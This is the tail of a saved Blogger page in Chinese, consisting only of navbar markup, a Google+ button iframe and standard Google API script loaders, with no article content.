<td valign="middle" nowrap="" class="gplus"><div id="___plusone_0" style="text-indent: 0px; margin: 0px; padding: 0px; background: transparent; border-style: none; float: none; line-height: normal; font-size: 1px; vertical-align: baseline; display: inline-block; width: 32px; height: 20px;"><iframe ng-non-bindable="" frameborder="0" hspace="0" marginheight="0" marginwidth="0" scrolling="no" style="position: static; top: 0px; width: 32px; margin: 0px; border-style: none; left: 0px; visibility: visible; height: 20px;" tabindex="0" vspace="0" width="100%" id="I0_1523061282395" name="I0_1523061282395" src="./fastbutton.html" data-gapiattached="true" title="G+"></iframe></div>


<a id="b-more" class="b-link" tabindex="4" onclick="var anchor = this; if (anchor.__m) { anchor.__m.restyle({show: true}); } else if (!this.__mi) { this.__mi = true; gapi.load(&quot;gapi.iframes:gapi.iframes.style.bubble&quot;, function() { gapi.iframes.getContext().open( { url: &quot;navbar-more.g?data\[base64]&quot;, id: &#39;more-iframe&#39;, style: &#39;bubble&#39;, bubbletype: &#39;pls-default&#39;, arrowPosition: &#39;center&#39;, anchorPosition: &#39;center&#39;, anchor: &#39;b-more&#39;, height: 122, width: 250, closeClickDetection: true, hideClickDetection: true, relayOpen: -1 }, function(iframe) { anchor.__m = iframe; } ); }); } return false;">更多
<span class="arrow"></span></a>
<a class="b-link" href="https://www.blogger.com/next-blog?navBar=true&amp;blogID=2001595886969899899" id="b-next" tabindex="7">下一个博客»</a></td>
<td class="navbar-right" align="right" nowrap="" valign="middle">
<a class="b-link" href="https://www.blogger.com/home#create" id="b-getorpost" tabindex="8">创建博客</a>
<a class="b-link" href="https://www.blogger.com/" tabindex="9">登录</a></td></tr></tbody></table></div></div>
<script src="./cb=gapi(2).loaded_1" async=""></script><script src="./cb=gapi(3).loaded_0" async=""></script><script type="text/javascript" async="" src="./platform_gapi.iframes.style.common.js.下载" gapi_processed="true"></script><script type="text/javascript">
        function closePopup(wnd) {
          
          setTimeout(function() {
              wnd.open('', '_self', '');
              wnd.close();
          }, 100);
        }
      </script>
<script type="text/javascript">
          window.___gcfg = {
            lang: "zh_CN",
            parsetags: 'onload'
          };
          (function() {
            var po = document.createElement('script');
            po.type = 'text/javascript';
            po.async = true;
            po.src = "https://apis.google.com/js/platform:gapi.iframes.style.common.js";
            var s = document.getElementsByTagName('script')[0];
            s.parentNode.insertBefore(po, s);
          })();
        </script><iframe name="oauth2relay489420135" id="oauth2relay489420135" src="./postmessageRelay.html" tabindex="-1" aria-hidden="true" style="width: 1px; height: 1px; position: absolute; top: -100px;"></iframe></body></html>
</file>
